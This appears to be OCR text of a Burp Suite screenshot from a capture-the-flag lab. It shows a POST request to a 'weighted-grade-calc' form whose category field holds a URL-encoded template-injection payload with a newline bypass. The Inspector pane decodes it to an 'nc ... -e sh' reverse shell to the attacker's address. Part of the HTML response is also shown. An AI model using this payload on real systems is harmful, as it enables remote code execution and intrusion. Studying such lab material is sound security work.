 Request
Pretty Raw Hex
\n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.11.253/weighted-grade
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 230
10 Origin: http://10.10.11.253
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 category1=TEST+%0a+<%25%3d+`nc%2010.10.16.43%209001%20-e%20sh`+%25>&grade1=0&weight1=0&category2
=N%2FA&grade2=0&weight2=0&category3=N%2FA&grade3=0&weight3=0&category4=N%2FA&grade4=0&weight4=0&
category5=N%2FA&grade5=100&weight5=100
Response
Pretty Raw Hex Render
\n
110 </td>
111 <td>
112 <input type="number" id="grade5" name="grade5" min="0" max="100" required>
113 </td>
114 <td>
115 <input type="number" id="weight5" name="weight5" min="0" max="100" required>
116 </td>
117 </tr>
118 </table>
119 <button type="submit">
Submit
</button>
120 <p>
Please enter a maximum of five category names, your grade in them out of 100, and
their weight. Enter "N/A" into the category field and 0 into the grade and
weight fields if you are not using a row.
</p>
121 </form>
122 Your total grade is 100%<p>
TEST
123 : 0%
</p>
<p>
Inspector
Selection 33 (0x21)
Selected text
nc%2010.10.16.43%209001%20-
e%20sh
Decoded from: URL encoding
nc 10.10.16.43 9001 -e sh
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 15
Request cookies 0
Request headers 12